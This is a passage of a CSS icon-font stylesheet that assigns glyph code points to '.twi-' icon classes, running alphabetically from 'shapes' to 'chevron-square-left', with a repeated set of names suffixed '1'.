"\ed82";}.twi-shapes:before {content: "\ed83";}.twi-share:before {content: "\ed84";}.twi-share-all:before {content: "\ed85";}.twi-share-alt:before {content: "\ed86";}.twi-share-alt-square:before {content: "\ed87";}.twi-share-square:before {content: "\ed88";}.twi-sheep:before {content: "\ed89";}.twi-shekel-sign:before {content: "\ed8a";}.twi-shield:before {content: "\ed8b";}.twi-shield-alt:before {content: "\ed8c";}.twi-shield-check:before {content: "\ed8d";}.twi-shield-cross:before {content: "\ed8e";}.twi-ship:before {content: "\ed8f";}.twi-shipping-fast:before {content: "\ed90";}.twi-shipping-timed:before {content: "\ed91";}.twi-shish-kebab:before {content: "\ed92";}.twi-shoe-prints:before {content: "\ed93";}.twi-shopping-bag:before {content: "\ed94";}.twi-shopping-basket:before {content: "\ed95";}.twi-shopping-cart:before {content: "\ed96";}.twi-shovel:before {content: "\ed97";}.twi-shovel-snow:before {content: "\ed98";}.twi-shower:before {content: "\ed99";}.twi-shredder:before {content: "\ed9a";}.twi-shuttlecock:before {content: "\ed9b";}.twi-shuttle-van:before {content: "\ed9c";}.twi-sickle:before {content: "\ed9d";}.twi-sigma:before {content: "\ed9e";}.twi-sign:before {content: "\ed9f";}.twi-signal:before {content: "\eda0";}.twi-signal-1:before {content: "\eda1";}.twi-signal-2:before {content: "\eda2";}.twi-signal-3:before {content: "\eda3";}.twi-signal-4:before {content: "\eda4";}.twi-signal-alt:before {content: "\eda5";}.twi-signal-alt-1:before {content: "\eda6";}.twi-signal-alt-2:before {content: "\eda7";}.twi-signal-alt-3:before {content: "\eda8";}.twi-signal-alt-slash:before {content: "\eda9";}.twi-signal-slash:before {content: "\edaa";}.twi-signature:before {content: "\edab";}.twi-sign-in:before {content: "\edac";}.twi-sign-in-alt:before {content: "\edad";}.twi-sign-language:before {content: "\edae";}.twi-sign-out:before {content: "\edaf";}.twi-sign-out-alt:before {content: "\edb0";}.twi-sim-card:before {content: "\edb1";}.twi-sitemap:before {content: "\edb2";}.twi-skating:before {content: "\edb3";}.twi-skeleton:before {content: "\edb4";}.twi-skiing:before {content: "\edb5";}.twi-skiing-nordic:before {content: "\edb6";}.twi-ski-jump:before {content: "\edb7";}.twi-ski-lift:before {content: "\edb8";}.twi-skull:before {content: "\edb9";}.twi-skull-crossbones:before {content: "\edba";}.twi-slash:before {content: "\edbb";}.twi-sledding:before {content: "\edbc";}.twi-sleigh:before {content: "\edbd";}.twi-sliders-h:before {content: "\edbe";}.twi-sliders-h-square:before {content: "\edbf";}.twi-sliders-v:before {content: "\edc0";}.twi-sliders-v-square:before {content: "\edc1";}.twi-smile:before {content: "\edc2";}.twi-smile-beam:before {content: "\edc3";}.twi-smile-plus:before {content: "\edc4";}.twi-smile-wink:before {content: "\edc5";}.twi-smog:before {content: "\edc6";}.twi-smoke:before {content: "\edc7";}.twi-smoking:before {content: "\edc8";}.twi-smoking-ban:before {content: "\edc9";}.twi-sms:before {content: "\edca";}.twi-snake:before {content: "\edcb";}.twi-snow-blowing:before {content: "\edcc";}.twi-snowboarding:before {content: "\edcd";}.twi-snowflake:before {content: "\edce";}.twi-snowflakes:before {content: "\edcf";}.twi-snowman:before {content: "\edd0";}.twi-snowmobile:before {content: "\edd1";}.twi-snowplow:before {content: "\edd2";}.twi-socks:before {content: "\edd3";}.twi-solar-panel:before {content: "\edd4";}.twi-sort:before {content: "\edd5";}.twi-sort-alpha-down:before {content: "\edd6";}.twi-sort-alpha-up:before {content: "\edd7";}.twi-sort-amount-down:before {content: "\edd8";}.twi-sort-amount-up:before {content: "\edd9";}.twi-sort-down:before {content: "\edda";}.twi-sort-numeric-down:before {content: "\eddb";}.twi-sort-numeric-up:before {content: "\eddc";}.twi-sort-up:before {content: "\eddd";}.twi-soup:before {content: "\edde";}.twi-spa:before {content: "\eddf";}.twi-space-shuttle:before {content: "\ede0";}.twi-spade:before {content: "\ede1";}.twi-spider:before {content: "\ede2";}.twi-spider-black-widow:before {content: "\ede3";}.twi-spider-web:before {content: "\ede4";}.twi-spinner:before {content: "\ede5";}.twi-spinner-third:before {content: "\ede6";}.twi-splotch:before {content: "\ede7";}.twi-spray-can:before {content: "\ede8";}.twi-square:before {content: "\ede9";}.twi-square-full:before {content: "\edea";}.twi-square-root:before {content: "\edeb";}.twi-square-root-alt:before {content: "\edec";}.twi-squirrel:before {content: "\eded";}.twi-staff:before {content: "\edee";}.twi-stamp:before {content: "\edef";}.twi-star:before {content: "\edf0";}.twi-star-and-crescent:before {content: "\edf1";}.twi-star-christmas:before {content: "\edf2";}.twi-star-exclamation:before {content: "\edf3";}.twi-star-half:before {content: "\edf4";}.twi-star-half-alt:before {content: "\edf5";}.twi-star-of-david:before {content: "\edf6";}.twi-star-of-life:before {content: "\edf7";}.twi-stars:before {content: "\edf8";}.twi-steak:before {content: "\edf9";}.twi-steering-wheel:before {content: "\edfa";}.twi-step-backward:before {content: "\edfb";}.twi-step-forward:before {content: "\edfc";}.twi-stethoscope:before {content: "\edfd";}.twi-sticky-note:before {content: "\edfe";}.twi-stocking:before {content: "\edff";}.twi-stomach:before {content: "\ee00";}.twi-stop:before {content: "\ee01";}.twi-stop-circle:before {content: "\ee02";}.twi-stopwatch:before {content: "\ee03";}.twi-store:before {content: "\ee04";}.twi-store-alt:before {content: "\ee05";}.twi-stream:before {content: "\ee06";}.twi-street-view:before {content: "\ee07";}.twi-stretcher:before {content: "\ee08";}.twi-strikethrough:before {content: "\ee09";}.twi-stroopwafel:before {content: "\ee0a";}.twi-subscript:before {content: "\ee0b";}.twi-subway:before {content: "\ee0c";}.twi-suitcase:before {content: "\ee0d";}.twi-suitcase-rolling:before {content: "\ee0e";}.twi-sun:before {content: "\ee0f";}.twi-sun-cloud:before {content: "\ee10";}.twi-sun-dust:before {content: "\ee11";}.twi-sun-haze:before {content: "\ee12";}.twi-sunrise:before {content: "\ee13";}.twi-sunset:before {content: "\ee14";}.twi-superscript:before {content: "\ee15";}.twi-surprise:before {content: "\ee16";}.twi-swatchbook:before {content: "\ee17";}.twi-swimmer:before {content: "\ee18";}.twi-swimming-pool:before {content: "\ee19";}.twi-sword:before {content: "\ee1a";}.twi-swords:before {content: "\ee1b";}.twi-synagogue:before {content: "\ee1c";}.twi-sync:before {content: "\ee1d";}.twi-sync-alt:before {content: "\ee1e";}.twi-syringe:before {content: "\ee1f";}.twi-table:before {content: "\ee20";}.twi-tablet:before {content: "\ee21";}.twi-tablet-alt:before {content: "\ee22";}.twi-tablet-android:before {content: "\ee23";}.twi-tablet-android-alt:before {content: "\ee24";}.twi-table-tennis:before {content: "\ee25";}.twi-tablet-rugged:before {content: "\ee26";}.twi-tablets:before {content: "\ee27";}.twi-tachometer:before {content: "\ee28";}.twi-tachometer-alt:before {content: "\ee29";}.twi-tachometer-alt-average:before {content: "\ee2a";}.twi-tachometer-alt-fast:before {content: "\ee2b";}.twi-tachometer-alt-fastest:before {content: "\ee2c";}.twi-tachometer-alt-slow:before {content: "\ee2d";}.twi-tachometer-alt-slowest:before {content: "\ee2e";}.twi-tachometer-average:before {content: "\ee2f";}.twi-tachometer-fast:before {content: "\ee30";}.twi-tachometer-fastest:before {content: "\ee31";}.twi-tachometer-slow:before {content: "\ee32";}.twi-tachometer-slowest:before {content: "\ee33";}.twi-taco:before {content: "\ee34";}.twi-tag:before {content: "\ee35";}.twi-tags:before {content: "\ee36";}.twi-tally:before {content: "\ee37";}.twi-tanakh:before {content: "\ee38";}.twi-tape:before {content: "\ee39";}.twi-tasks:before {content: "\ee3a";}.twi-tasks-alt:before {content: "\ee3b";}.twi-taxi:before {content: "\ee3c";}.twi-teeth:before {content: "\ee3d";}.twi-teeth-open:before {content: "\ee3e";}.twi-temperature-frigid:before {content: "\ee3f";}.twi-temperature-high:before {content: "\ee40";}.twi-temperature-hot:before {content: "\ee41";}.twi-temperature-low:before {content: "\ee42";}.twi-tenge:before {content: "\ee43";}.twi-tennis-ball:before {content: "\ee44";}.twi-terminal:before {content: "\ee45";}.twi-text-height:before {content: "\ee46";}.twi-text-width:before {content: "\ee47";}.twi-th:before {content: "\ee48";}.twi-theater-masks:before {content: "\ee49";}.twi-thermometer:before {content: "\ee4a";}.twi-thermometer-empty:before {content: "\ee4b";}.twi-thermometer-full:before {content: "\ee4c";}.twi-thermometer-half:before {content: "\ee4d";}.twi-thermometer-quarter:before {content: "\ee4e";}.twi-thermometer-three-quarters:before {content: "\ee4f";}.twi-theta:before {content: "\ee50";}.twi-th-large:before {content: "\ee51";}.twi-th-list:before {content: "\ee52";}.twi-thumbs-down:before {content: "\ee53";}.twi-thumbs-up:before {content: "\ee54";}.twi-thumbtack:before {content: "\ee55";}.twi-thunderstorm:before {content: "\ee56";}.twi-thunderstorm-moon:before {content: "\ee57";}.twi-thunderstorm-sun:before {content: "\ee58";}.twi-ticket:before {content: "\ee59";}.twi-ticket-alt:before {content: "\ee5a";}.twi-tilde:before {content: "\ee5b";}.twi-times:before {content: "\ee5c";}.twi-times-circle:before {content: "\ee5d";}.twi-times-hexagon:before {content: "\ee5e";}.twi-times-octagon:before {content: "\ee5f";}.twi-times-square:before {content: "\ee60";}.twi-tint:before {content: "\ee61";}.twi-tint-slash:before {content: "\ee62";}.twi-tire:before {content: "\ee63";}.twi-tired:before {content: "\ee64";}.twi-tire-flat:before {content: "\ee65";}.twi-tire-pressure-warning:before {content: "\ee66";}.twi-tire-rugged:before {content: "\ee67";}.twi-toggle-off:before {content: "\ee68";}.twi-toggle-on:before {content: "\ee69";}.twi-toilet:before {content: "\ee6a";}.twi-toilet-paper:before {content: "\ee6b";}.twi-toilet-paper-alt:before {content: "\ee6c";}.twi-tombstone:before {content: "\ee6d";}.twi-tombstone-alt:before {content: "\ee6e";}.twi-toolbox:before {content: "\ee6f";}.twi-tools:before {content: "\ee70";}.twi-tooth:before {content: "\ee71";}.twi-toothbrush:before {content: "\ee72";}.twi-torah:before {content: "\ee73";}.twi-torii-gate:before {content: "\ee74";}.twi-tornado:before {content: "\ee75";}.twi-tractor:before {content: "\ee76";}.twi-trademark:before {content: "\ee77";}.twi-traffic-cone:before {content: "\ee78";}.twi-traffic-light:before {content: "\ee79";}.twi-traffic-light-go:before {content: "\ee7a";}.twi-traffic-light-slow:before {content: "\ee7b";}.twi-traffic-light-stop:before {content: "\ee7c";}.twi-train:before {content: "\ee7d";}.twi-tram:before {content: "\ee7e";}.twi-transgender:before {content: "\ee7f";}.twi-transgender-alt:before {content: "\ee80";}.twi-trash:before {content: "\ee81";}.twi-trash-alt:before {content: "\ee82";}.twi-trash-restore:before {content: "\ee83";}.twi-trash-restore-alt:before {content: "\ee84";}.twi-treasure-chest:before {content: "\ee85";}.twi-tree:before {content: "\ee86";}.twi-tree-alt:before {content: "\ee87";}.twi-tree-christmas:before {content: "\ee88";}.twi-tree-decorated:before {content: "\ee89";}.twi-tree-large:before {content: "\ee8a";}.twi-tree-palm:before {content: "\ee8b";}.twi-trees:before {content: "\ee8c";}.twi-triangle:before {content: "\ee8d";}.twi-trophy:before {content: "\ee8e";}.twi-trophy-alt:before {content: "\ee8f";}.twi-truck:before {content: "\ee90";}.twi-truck-container:before {content: "\ee91";}.twi-truck-couch:before {content: "\ee92";}.twi-truck-loading:before {content: "\ee93";}.twi-truck-monster:before {content: "\ee94";}.twi-truck-moving:before {content: "\ee95";}.twi-truck-pickup:before {content: "\ee96";}.twi-truck-plow:before {content: "\ee97";}.twi-truck-ramp:before {content: "\ee98";}.twi-tshirt:before {content: "\ee99";}.twi-tty:before {content: "\ee9a";}.twi-turkey:before {content: "\ee9b";}.twi-turtle:before {content: "\ee9c";}.twi-tv:before {content: "\ee9d";}.twi-tv-retro:before {content: "\ee9e";}.twi-umbrella:before {content: "\ee9f";}.twi-umbrella-beach:before {content: "\eea0";}.twi-underline:before {content: "\eea1";}.twi-undo:before {content: "\eea2";}.twi-undo-alt:before {content: "\eea3";}.twi-unicorn:before {content: "\eea4";}.twi-union:before {content: "\eea5";}.twi-universal-access:before {content: "\eea6";}.twi-university:before {content: "\eea7";}.twi-unlink:before {content: "\eea8";}.twi-unlock:before {content: "\eea9";}.twi-unlock-alt:before {content: "\eeaa";}.twi-upload:before {content: "\eeab";}.twi-usd-circle:before {content: "\eeac";}.twi-usd-square:before {content: "\eead";}.twi-user:before {content: "\eeae";}.twi-user-alt:before {content: "\eeaf";}.twi-user-alt-slash:before {content: "\eeb0";}.twi-user-astronaut:before {content: "\eeb1";}.twi-user-chart:before {content: "\eeb2";}.twi-user-check:before {content: "\eeb3";}.twi-user-circle:before {content: "\eeb4";}.twi-user-clock:before {content: "\eeb5";}.twi-user-cog:before {content: "\eeb6";}.twi-user-crown:before {content: "\eeb7";}.twi-user-edit:before {content: "\eeb8";}.twi-user-friends:before {content: "\eeb9";}.twi-user-graduate:before {content: "\eeba";}.twi-user-hard-hat:before {content: "\eebb";}.twi-user-headset:before {content: "\eebc";}.twi-user-injured:before {content: "\eebd";}.twi-user-lock:before {content: "\eebe";}.twi-user-md:before {content: "\eebf";}.twi-user-md-chat:before {content: "\eec0";}.twi-user-minus:before {content: "\eec1";}.twi-user-ninja:before {content: "\eec2";}.twi-user-nurse:before {content: "\eec3";}.twi-user-plus:before {content: "\eec4";}.twi-users:before {content: "\eec5";}.twi-users-class:before {content: "\eec6";}.twi-users-cog:before {content: "\eec7";}.twi-users-crown:before {content: "\eec8";}.twi-user-secret:before {content: "\eec9";}.twi-user-shield:before {content: "\eeca";}.twi-user-slash:before {content: "\eecb";}.twi-users-medical:before {content: "\eecc";}.twi-user-tag:before {content: "\eecd";}.twi-user-tie:before {content: "\eece";}.twi-user-times:before {content: "\eecf";}.twi-utensil-fork:before {content: "\eed0";}.twi-utensil-knife:before {content: "\eed1";}.twi-utensils:before {content: "\eed2";}.twi-utensils-alt:before {content: "\eed3";}.twi-utensil-spoon:before {content: "\eed4";}.twi-value-absolute:before {content: "\eed5";}.twi-vector-square:before {content: "\eed6";}.twi-venus:before {content: "\eed7";}.twi-venus-double:before {content: "\eed8";}.twi-venus-mars:before {content: "\eed9";}.twi-vial:before {content: "\eeda";}.twi-vials:before {content: "\eedb";}.twi-video:before {content: "\eedc";}.twi-video-plus:before {content: "\eedd";}.twi-video-slash:before {content: "\eede";}.twi-vihara:before {content: "\eedf";}.twi-volcano:before {content: "\eee0";}.twi-volleyball-ball:before {content: "\eee1";}.twi-volume:before {content: "\eee2";}.twi-volume-down:before {content: "\eee3";}.twi-volume-mute:before {content: "\eee4";}.twi-volume-off:before {content: "\eee5";}.twi-volume-slash:before {content: "\eee6";}.twi-volume-up:before {content: "\eee7";}.twi-vote-nay:before {content: "\eee8";}.twi-vote-yea:before {content: "\eee9";}.twi-vr-cardboard:before {content: "\eeea";}.twi-walker:before {content: "\eeeb";}.twi-walking:before {content: "\eeec";}.twi-wallet:before {content: "\eeed";}.twi-wand:before {content: "\eeee";}.twi-wand-magic:before {content: "\eeef";}.twi-warehouse:before {content: "\eef0";}.twi-warehouse-alt:before {content: "\eef1";}.twi-watch:before {content: "\eef2";}.twi-watch-fitness:before {content: "\eef3";}.twi-water:before {content: "\eef4";}.twi-water-lower:before {content: "\eef5";}.twi-water-rise:before {content: "\eef6";}.twi-wave-square:before {content: "\eef7";}.twi-webcam:before {content: "\eef8";}.twi-webcam-slash:before {content: "\eef9";}.twi-weight:before {content: "\eefa";}.twi-weight-hanging:before {content: "\eefb";}.twi-whale:before {content: "\eefc";}.twi-wheat:before {content: "\eefd";}.twi-wheelchair:before {content: "\eefe";}.twi-whistle:before {content: "\eeff";}.twi-wifi:before {content: "\ef00";}.twi-wifi-1:before {content: "\ef01";}.twi-wifi-2:before {content: "\ef02";}.twi-wifi-slash:before {content: "\ef03";}.twi-wind:before {content: "\ef04";}.twi-window:before {content: "\ef05";}.twi-window-alt:before {content: "\ef06";}.twi-window-close:before {content: "\ef07";}.twi-window-maximize:before {content: "\ef08";}.twi-window-minimize:before {content: "\ef09";}.twi-window-restore:before {content: "\ef0a";}.twi-windsock:before {content: "\ef0b";}.twi-wind-warning:before {content: "\ef0c";}.twi-wine-bottle:before {content: "\ef0d";}.twi-wine-glass:before {content: "\ef0e";}.twi-wine-glass-alt:before {content: "\ef0f";}.twi-won-sign:before {content: "\ef10";}.twi-wreath:before {content: "\ef11";}.twi-wrench:before {content: "\ef12";}.twi-x-ray:before {content: "\ef13";}.twi-yen-sign:before {content: "\ef14";}.twi-yin-yang:before {content: "\ef15";}.twi-abacus1:before {content: "\ef16";}.twi-acorn1:before {content: "\ef17";}.twi-ad1:before {content: "\ef18";}.twi-address-book1:before {content: "\ef19";}.twi-address-card1:before {content: "\ef1a";}.twi-adjust1:before {content: "\ef1b";}.twi-air-freshener1:before {content: "\ef1c";}.twi-alarm-clock1:before {content: "\ef1d";}.twi-alicorn1:before {content: "\ef1e";}.twi-align-center1:before {content: "\ef1f";}.twi-align-justify1:before {content: "\ef20";}.twi-align-left1:before {content: "\ef21";}.twi-align-right1:before {content: "\ef22";}.twi-allergies1:before {content: "\ef23";}.twi-ambulance1:before {content: "\ef24";}.twi-american-sign-language-interpreting1:before {content: "\ef25";}.twi-analytics1:before {content: "\ef26";}.twi-anchor1:before {content: "\ef27";}.twi-angel1:before {content: "\ef28";}.twi-angle-double-down1:before {content: "\ef29";}.twi-angle-double-left1:before {content: "\ef2a";}.twi-angle-double-right1:before {content: "\ef2b";}.twi-angle-double-up1:before {content: "\ef2c";}.twi-angle-down1:before {content: "\ef2d";}.twi-angle-left1:before {content: "\ef2e";}.twi-angle-right1:before {content: "\ef2f";}.twi-angle-up1:before {content: "\ef30";}.twi-angry1:before {content: "\ef31";}.twi-ankh1:before {content: "\ef32";}.twi-apple-alt1:before {content: "\ef33";}.twi-apple-crate1:before {content: "\ef34";}.twi-archive1:before {content: "\ef35";}.twi-archway1:before {content: "\ef36";}.twi-arrow-alt-circle-down1:before {content: "\ef37";}.twi-arrow-alt-circle-left1:before {content: "\ef38";}.twi-arrow-alt-circle-right1:before {content: "\ef39";}.twi-arrow-alt-circle-up1:before {content: "\ef3a";}.twi-arrow-alt-down1:before {content: "\ef3b";}.twi-arrow-alt-from-bottom1:before {content: "\ef3c";}.twi-arrow-alt-from-left1:before {content: "\ef3d";}.twi-arrow-alt-from-right1:before {content: "\ef3e";}.twi-arrow-alt-from-top1:before {content: "\ef3f";}.twi-arrow-alt-left1:before {content: "\ef40";}.twi-arrow-alt-right1:before {content: "\ef41";}.twi-arrow-alt-square-down1:before {content: "\ef42";}.twi-arrow-alt-square-left1:before {content: "\ef43";}.twi-arrow-alt-square-right1:before {content: "\ef44";}.twi-arrow-alt-square-up1:before {content: "\ef45";}.twi-arrow-alt-to-bottom1:before {content: "\ef46";}.twi-arrow-alt-to-left1:before {content: "\ef47";}.twi-arrow-alt-to-right1:before {content: "\ef48";}.twi-arrow-alt-to-top1:before {content: "\ef49";}.twi-arrow-alt-up1:before {content: "\ef4a";}.twi-arrow-circle-down1:before {content: "\ef4b";}.twi-arrow-circle-left1:before {content: "\ef4c";}.twi-arrow-circle-right1:before {content: "\ef4d";}.twi-arrow-circle-up1:before {content: "\ef4e";}.twi-arrow-down1:before {content: "\ef4f";}.twi-arrow-from-bottom1:before {content: "\ef50";}.twi-arrow-from-left1:before {content: "\ef51";}.twi-arrow-from-right1:before {content: "\ef52";}.twi-arrow-from-top1:before {content: "\ef53";}.twi-arrow-left1:before {content: "\ef54";}.twi-arrow-right1:before {content: "\ef55";}.twi-arrows1:before {content: "\ef56";}.twi-arrows-alt1:before {content: "\ef57";}.twi-arrows-alt-h1:before {content: "\ef58";}.twi-arrows-alt-v1:before {content: "\ef59";}.twi-arrows-h1:before {content: "\ef5a";}.twi-arrow-square-down1:before {content: "\ef5b";}.twi-arrow-square-left1:before {content: "\ef5c";}.twi-arrow-square-right1:before {content: "\ef5d";}.twi-arrow-square-up1:before {content: "\ef5e";}.twi-arrows-v1:before {content: "\ef5f";}.twi-arrow-to-bottom1:before {content: "\ef60";}.twi-arrow-to-left1:before {content: "\ef61";}.twi-arrow-to-right1:before {content: "\ef62";}.twi-arrow-to-top1:before {content: "\ef63";}.twi-arrow-up1:before {content: "\ef64";}.twi-assistive-listening-systems1:before {content: "\ef65";}.twi-asterisk1:before {content: "\ef66";}.twi-at1:before {content: "\ef67";}.twi-atlas1:before {content: "\ef68";}.twi-atom1:before {content: "\ef69";}.twi-atom-alt1:before {content: "\ef6a";}.twi-audio-description1:before {content: "\ef6b";}.twi-award1:before {content: "\ef6c";}.twi-axe1:before {content: "\ef6d";}.twi-axe-battle1:before {content: "\ef6e";}.twi-baby1:before {content: "\ef6f";}.twi-baby-carriage1:before {content: "\ef70";}.twi-backpack1:before {content: "\ef71";}.twi-backspace1:before {content: "\ef72";}.twi-backward1:before {content: "\ef73";}.twi-bacon1:before {content: "\ef74";}.twi-badge1:before {content: "\ef75";}.twi-badge-check1:before {content: "\ef76";}.twi-badge-dollar1:before {content: "\ef77";}.twi-badge-percent1:before {content: "\ef78";}.twi-badger-honey1:before {content: "\ef79";}.twi-balance-scale1:before {content: "\ef7a";}.twi-balance-scale-left1:before {content: "\ef7b";}.twi-balance-scale-right1:before {content: "\ef7c";}.twi-ballot1:before {content: "\ef7d";}.twi-ballot-check1:before {content: "\ef7e";}.twi-ball-pile1:before {content: "\ef7f";}.twi-ban1:before {content: "\ef80";}.twi-band-aid1:before {content: "\ef81";}.twi-barcode1:before {content: "\ef82";}.twi-barcode-alt1:before {content: "\ef83";}.twi-barcode-read1:before {content: "\ef84";}.twi-barcode-scan1:before {content: "\ef85";}.twi-bars1:before {content: "\ef86";}.twi-baseball1:before {content: "\ef87";}.twi-baseball-ball1:before {content: "\ef88";}.twi-basketball-ball1:before {content: "\ef89";}.twi-basketball-hoop1:before {content: "\ef8a";}.twi-bat1:before {content: "\ef8b";}.twi-bath1:before {content: "\ef8c";}.twi-battery-bolt1:before {content: "\ef8d";}.twi-battery-empty1:before {content: "\ef8e";}.twi-battery-full1:before {content: "\ef8f";}.twi-battery-half1:before {content: "\ef90";}.twi-battery-quarter1:before {content: "\ef91";}.twi-battery-slash1:before {content: "\ef92";}.twi-battery-three-quarters1:before {content: "\ef93";}.twi-bed1:before {content: "\ef94";}.twi-beer1:before {content: "\ef95";}.twi-bell1:before {content: "\ef96";}.twi-bells1:before {content: "\ef97";}.twi-bell-school1:before {content: "\ef98";}.twi-bell-school-slash1:before {content: "\ef99";}.twi-bell-slash1:before {content: "\ef9a";}.twi-bezier-curve1:before {content: "\ef9b";}.twi-bible1:before {content: "\ef9c";}.twi-bicycle1:before {content: "\ef9d";}.twi-binoculars1:before {content: "\ef9e";}.twi-biohazard1:before {content: "\ef9f";}.twi-birthday-cake1:before {content: "\efa0";}.twi-blanket1:before {content: "\efa1";}.twi-blender1:before {content: "\efa2";}.twi-blender-phone1:before {content: "\efa3";}.twi-blind1:before {content: "\efa4";}.twi-blog1:before {content: "\efa5";}.twi-bold1:before {content: "\efa6";}.twi-bolt1:before {content: "\efa7";}.twi-bomb1:before {content: "\efa8";}.twi-bone1:before {content: "\efa9";}.twi-bone-break1:before {content: "\efaa";}.twi-bong1:before {content: "\efab";}.twi-book1:before {content: "\efac";}.twi-book-alt1:before {content: "\efad";}.twi-book-dead1:before {content: "\efae";}.twi-book-heart1:before {content: "\efaf";}.twi-bookmark1:before {content: "\efb0";}.twi-book-medical1:before {content: "\efb1";}.twi-book-open1:before {content: "\efb2";}.twi-book-reader1:before {content: "\efb3";}.twi-books1:before {content: "\efb4";}.twi-books-medical1:before {content: "\efb5";}.twi-book-spells1:before {content: "\efb6";}.twi-book-user1:before {content: "\efb7";}.twi-boot1:before {content: "\efb8";}.twi-booth-curtain1:before {content: "\efb9";}.twi-bow-arrow1:before {content: "\efba";}.twi-bowling-ball1:before {content: "\efbb";}.twi-bowling-pins1:before {content: "\efbc";}.twi-box1:before {content: "\efbd";}.twi-box-alt1:before {content: "\efbe";}.twi-box-ballot1:before {content: "\efbf";}.twi-box-check1:before {content: "\efc0";}.twi-boxes1:before {content: "\efc1";}.twi-boxes-alt1:before {content: "\efc2";}.twi-box-fragile1:before {content: "\efc3";}.twi-box-full1:before {content: "\efc4";}.twi-box-heart1:before {content: "\efc5";}.twi-boxing-glove1:before {content: "\efc6";}.twi-box-open1:before {content: "\efc7";}.twi-box-up1:before {content: "\efc8";}.twi-box-usd1:before {content: "\efc9";}.twi-brackets1:before {content: "\efca";}.twi-brackets-curly1:before {content: "\efcb";}.twi-braille1:before {content: "\efcc";}.twi-brain1:before {content: "\efcd";}.twi-bread-loaf1:before {content: "\efce";}.twi-bread-slice1:before {content: "\efcf";}.twi-briefcase1:before {content: "\efd0";}.twi-briefcase-medical1:before {content: "\efd1";}.twi-broadcast-tower1:before {content: "\efd2";}.twi-broom1:before {content: "\efd3";}.twi-browser1:before {content: "\efd4";}.twi-brush1:before {content: "\efd5";}.twi-bug1:before {content: "\efd6";}.twi-building1:before {content: "\efd7";}.twi-bullhorn1:before {content: "\efd8";}.twi-bullseye1:before {content: "\efd9";}.twi-bullseye-arrow1:before {content: "\efda";}.twi-bullseye-pointer1:before {content: "\efdb";}.twi-burn1:before {content: "\efdc";}.twi-burrito1:before {content: "\efdd";}.twi-bus1:before {content: "\efde";}.twi-bus-alt1:before {content: "\efdf";}.twi-business-time1:before {content: "\efe0";}.twi-bus-school1:before {content: "\efe1";}.twi-cabinet-filing1:before {content: "\efe2";}.twi-calculator1:before {content: "\efe3";}.twi-calculator-alt1:before {content: "\efe4";}.twi-calendar1:before {content: "\efe5";}.twi-calendar-alt1:before {content: "\efe6";}.twi-calendar-check1:before {content: "\efe7";}.twi-calendar-day1:before {content: "\efe8";}.twi-calendar-edit1:before {content: "\efe9";}.twi-calendar-exclamation1:before {content: "\efea";}.twi-calendar-minus1:before {content: "\efeb";}.twi-calendar-plus1:before {content: "\efec";}.twi-calendar-star1:before {content: "\efed";}.twi-calendar-times1:before {content: "\efee";}.twi-calendar-week1:before {content: "\efef";}.twi-camera1:before {content: "\eff0";}.twi-camera-alt1:before {content: "\eff1";}.twi-camera-retro1:before {content: "\eff2";}.twi-campfire1:before {content: "\eff3";}.twi-campground1:before {content: "\eff4";}.twi-candle-holder1:before {content: "\eff5";}.twi-candy-cane1:before {content: "\eff6";}.twi-candy-corn1:before {content: "\eff7";}.twi-cannabis1:before {content: "\eff8";}.twi-capsules1:before {content: "\eff9";}.twi-car1:before {content: "\effa";}.twi-car-alt1:before {content: "\effb";}.twi-car-battery1:before {content: "\effc";}.twi-car-bump1:before {content: "\effd";}.twi-car-crash1:before {content: "\effe";}.twi-caret-circle-down1:before {content: "\efff";}.twi-caret-circle-left1:before {content: "\f000";}.twi-caret-circle-right1:before {content: "\f001";}.twi-caret-circle-up1:before {content: "\f002";}.twi-caret-down1:before {content: "\f003";}.twi-caret-left1:before {content: "\f004";}.twi-caret-right1:before {content: "\f005";}.twi-caret-square-down1:before {content: "\f006";}.twi-caret-square-left1:before {content: "\f007";}.twi-caret-square-right1:before {content: "\f008";}.twi-caret-square-up1:before {content: "\f009";}.twi-caret-up1:before {content: "\f00a";}.twi-car-garage1:before {content: "\f00b";}.twi-car-mechanic1:before {content: "\f00c";}.twi-carrot1:before {content: "\f00d";}.twi-car-side1:before {content: "\f00e";}.twi-cart-arrow-down1:before {content: "\f00f";}.twi-car-tilt1:before {content: "\f010";}.twi-cart-plus1:before {content: "\f011";}.twi-car-wash1:before {content: "\f012";}.twi-cash-register1:before {content: "\f013";}.twi-cat1:before {content: "\f014";}.twi-cauldron1:before {content: "\f015";}.twi-certificate1:before {content: "\f016";}.twi-chair1:before {content: "\f017";}.twi-chair-office1:before {content: "\f018";}.twi-chalkboard1:before {content: "\f019";}.twi-chalkboard-teacher1:before {content: "\f01a";}.twi-charging-station1:before {content: "\f01b";}.twi-chart-area1:before {content: "\f01c";}.twi-chart-bar1:before {content: "\f01d";}.twi-chart-line1:before {content: "\f01e";}.twi-chart-line-down1:before {content: "\f01f";}.twi-chart-network1:before {content: "\f020";}.twi-chart-pie1:before {content: "\f021";}.twi-chart-pie-alt1:before {content: "\f022";}.twi-chart-scatter1:before {content: "\f023";}.twi-check1:before {content: "\f024";}.twi-check-circle1:before {content: "\f025";}.twi-check-double1:before {content: "\f026";}.twi-check-square1:before {content: "\f027";}.twi-cheese1:before {content: "\f028";}.twi-cheeseburger1:before {content: "\f029";}.twi-cheese-swiss1:before {content: "\f02a";}.twi-chess1:before {content: "\f02b";}.twi-chess-bishop1:before {content: "\f02c";}.twi-chess-bishop-alt1:before {content: "\f02d";}.twi-chess-board1:before {content: "\f02e";}.twi-chess-clock1:before {content: "\f02f";}.twi-chess-clock-alt1:before {content: "\f030";}.twi-chess-king1:before {content: "\f031";}.twi-chess-king-alt1:before {content: "\f032";}.twi-chess-knight1:before {content: "\f033";}.twi-chess-knight-alt1:before {content: "\f034";}.twi-chess-pawn1:before {content: "\f035";}.twi-chess-pawn-alt1:before {content: "\f036";}.twi-chess-queen1:before {content: "\f037";}.twi-chess-queen-alt1:before {content: "\f038";}.twi-chess-rook1:before {content: "\f039";}.twi-chess-rook-alt1:before {content: "\f03a";}.twi-chevron-circle-down1:before {content: "\f03b";}.twi-chevron-circle-left1:before {content: "\f03c";}.twi-chevron-circle-right1:before {content: "\f03d";}.twi-chevron-circle-up1:before {content: "\f03e";}.twi-chevron-double-down1:before {content: "\f03f";}.twi-chevron-double-left1:before {content: "\f040";}.twi-chevron-double-right1:before {content: "\f041";}.twi-chevron-double-up1:before {content: "\f042";}.twi-chevron-down1:before {content: "\f043";}.twi-chevron-left1:before {content: "\f044";}.twi-chevron-right1:before {content: "\f045";}.twi-chevron-square-down1:before {content: "\f046";}.twi-chevron-square-left1:before {content: 